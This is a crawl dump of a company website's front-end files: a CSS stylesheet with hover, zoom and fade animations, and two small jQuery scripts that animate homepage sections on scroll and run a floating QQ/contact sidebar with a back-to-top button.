.fanh{ width:100px; height:30px; overflow:hidden; float:right; border:1px solid #ddd; text-align:center; font-size:12px; color:#777; line-height:30px !important;} .fanh div{ position:relative; top:0;}
.fanh div, .fanh{
	-webkit-transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	transition: all 0.3s linear 0s;
}
.fanh:hover{ background:#5c99e5; border-color:#5c99e5; color:#FFF;}
.fanh:hover div{ position:relative; top:-30px;}
/********************************environment************************************/
.jdtu{ display:block; margin-left:-31px; overflow:hidden;}
.jdtu li{ display:block; float:left; width:273px; height:203px; border:1px solid #bfcad7; padding:5px 7px; margin-bottom:30px; margin-left:31px;}
.jdtu li a{ width:273px; height:203px; display:block; overflow:hidden;}
.jdtu li a img{ display:block; float:left; width:273px; height:203px;}
.jdtu li:hover a img{
	animation:jdtu 2s linear infinite alternate both;
	-webkit-animation:jdtu 2s linear infinite alternate both;
	-moz-animation:jdtu 2s linear infinite alternate both;
	-o-animation:jdtu 2s linear infinite alternate both;
}
@keyframes jdtu
{0%{ transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1);} 
100%{ transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}}
@-webkit-keyframes jdtu
{0%{ transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1);} 
100%{ transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}}
@-moz-keyframes jdtu
{0%{ transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1);} 
100%{ transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}}
@-o-keyframes jdtu
{0%{ transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1);} 
100%{ transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}}



.b_more{ padding-top:10px; }
.b_more a{ width:80px; height:26px; margin:0 auto; font-size:12px; color:#5497eb; line-height:26px; text-align:center; }
.b_more a span{ padding-left:5px; }



/**内页banner背景***/
.nyban, .nybanjd{
    animation:nyban 5s linear infinite alternate both;
	-webkit-animation:nyban 5s linear infinite alternate both;
	-moz-animation:nyban 5s linear infinite alternate both;
	-o-animation:nyban 5s linear infinite alternate both;
}
@keyframes nyban
{0%{ background-size:100%;} 
100%{background-size:110%}}
@-webkit-keyframes nyban
{0%{ background-size:100%;} 
100%{background-size:110%}}
@-moz-keyframes nyban
{0%{ background-size:100%;} 
100%{background-size:110%}}
@-o-keyframes nyban
{0%{ background-size:100%;} 
100%{background-size:110%}}
/****内容****/
.donghua{
animation:donghua 1s linear both;
-webkit-animation:donghua 1s linear both; 
-moz-animation:donghua 1s linear both; 
-o-animation:donghua 1s linear both;
}
@keyframes donghua
{0% {margin-top:400px; opacity:0; -moz-opacity:0;  -ms-opacity:0;  -o-opacity:0; -webkit-opacity:0;   filter: alpha(opacity=0);} 
100%{margin-top:0px;  opacity:1; -moz-opacity:1;  -ms-opacity:1;  -o-opacity:1; -webkit-opacity:1;   filter: alpha(opacity=100);}}
@-webkit-keyframes donghua 
{0% {margin-top:400px; opacity:0; -moz-opacity:0;  -ms-opacity:0;  -o-opacity:0; -webkit-opacity:0;   filter: alpha(opacity=0);} 
100%{margin-top:0px;  opacity:1; -moz-opacity:1;  -ms-opacity:1;  -o-opacity:1; -webkit-opacity:1;   filter: alpha(opacity=100);}}
@-moz-keyframes donghua
{0% {margin-top:400px; opacity:0; -moz-opacity:0;  -ms-opacity:0;  -o-opacity:0; -webkit-opacity:0;   filter: alpha(opacity=0);} 
100%{margin-top:0px;  opacity:1; -moz-opacity:1;  -ms-opacity:1;  -o-opacity:1; -webkit-opacity:1;   filter: alpha(opacity=100);}}
@-o-keyframes donghua
{0% {margin-top:400px; opacity:0; -moz-opacity:0;  -ms-opacity:0;  -o-opacity:0; -webkit-opacity:0;   filter: alpha(opacity=0);} 
100%{margin-top:0px;  opacity:1; -moz-opacity:1;  -ms-opacity:1;  -o-opacity:1; -webkit-opacity:1;   filter: alpha(opacity=100);}}


/**- qq -**/
#RightAd{position:absolute;top:300px; right:10px;z-index:999999;}
.to-top{ width:45px; height:45px; line-height:45px; text-align:center; background:#cbcbcb; color:#fff; font-weight:bold; position:relative; }
.to-top .ico2{ width:12px; height:5px; position:absolute; top:-5px; left:18px; }
.side-bar-qq{ width:45px; height:45px; background:#2880ed; }
.side-bar-contact{ width:45px; height:45px; background:#2880ed; }
.to-top .ico2{ background-image:url(../images/ico2.png); background-position:-28px -2px;}
.side-bar-qq .ico2{ display:block; width:45px; height:45px; background:url(../images/index_right_qq.png) no-repeat 0 0; position:absolute; right:0; overflow:hidden; zoom:1; }
.side-bar-qq .ico2.hover{ height:45px; position:absolute; right:0; background:#2880ed url(../images/index_right_qq.png) no-repeat 0 0; overflow:hidden; zoom:1; }
.side-bar-qq .ico2.hover p{ display:block; display:inline; margin-top:0px; line-height:45px; float:left; color:#fff; font:14px/45px \5FAE\8F6F\96C5\9ED1; text-indent:50px; }
.side-bar-contact .ico2.hover{ height:45px; position:absolute; right:0; background:#2880ed url(../images/index_right_text.png) no-repeat 0 0; overflow:hidden; zoom:1; }
.side-bar-contact .ico2.hover i{ display:block; height:45px;}
.side-bar-contact .ico2.hover p{ display:block; display: block; float:left; color:#fff;   font-size:14px; text-indent:50px; }
.side-bar-contact .ico2{ display:block; width:45px; height:45px; background:url(../images/index_right_text.png) no-repeat 0 0; position:absolute; right:0; overflow:hidden; zoom:1; }
.side-bar{ width:45px; top:280px;}
.side-bar div{ margin:1px 0 0; float:right; cursor:pointer; }
.side-bar div p{ display:none; color:#fff; line-height:45px; }





--- FILE ---
content_type: application/javascript
request_url: http://www.tkjshg.com/template/lvhejin/js/mu.js
body_size: 388
content:
$(function(){
	$(window).scroll(function(){
		//首页—>新闻，企业介绍
		if($(window).scrollTop() > 0 ){
			$(".xin").stop().animate({
				top:37,
				opacity:1
			}, 800,
			function(){
				$(".qi").stop().animate({
				right:0,
				opacity:1
			}, 800)
			})
		}
		//首页—>基地环境
		if($(window).scrollTop() > 500 ){
			$(".bzuo").stop().animate({
				left:0,
				opacity:1
			}, 1000)
			$(".byou").stop().animate({
				left:50 + '%',
				opacity:1
			}, 1000)
			$(".bzhong").stop().animate({
				top:38,
				opacity:1
			}, 1000)
		}
	})
})

















































--- FILE ---
content_type: application/javascript
request_url: http://www.tkjshg.com/template/lvhejin/js/index_right.js
body_size: 585
content:
// JavaScript Document
$(document).ready(function(){
	var duilian_left = $("#LeftAd");
	var duilian_right = $("#RightAd");
	var screen_w = screen.width;
	if(screen_w>1024){duilian_left.show();}
	if(screen_w>1024){duilian_right.show();}
	$(window).scroll(function(){
		var scrollTop = $(window).scrollTop();
		duilian_left.stop().animate({top:scrollTop+400});
		duilian_right.stop().animate({top:scrollTop+400});
	});
	
});
function ClosedivRight()
{
RightAd.style.visibility="hidden";
}

    $(function() {
        $('.side-bar-qq .ico2').hover(
			function() {
			    $(this).addClass("hover");
			    $(this).stop(true, true).animate({ width: "110px" }, 300);
			    return false;
			}, function() {
			    $(this).removeClass("hover");
			    $(this).stop(true, true).animate({ width: "45px" }, 300);
			    return false;
			}
		)
        $('.side-bar-contact .ico2').hover(
			function() {
			    $(this).addClass("hover");
			    $(this).stop(true, true).animate({ width: "110px" }, 300);
			    return false;
			},
			function() {
			    $(this).removeClass("hover");
			    $(this).stop(true, true).animate({ width: "45px" }, 300);
			    return false;
			}
		)
        $('.to-top').click(function() {
            $("html, body").animate({ scrollTop: 0 }, 620);
        })
    })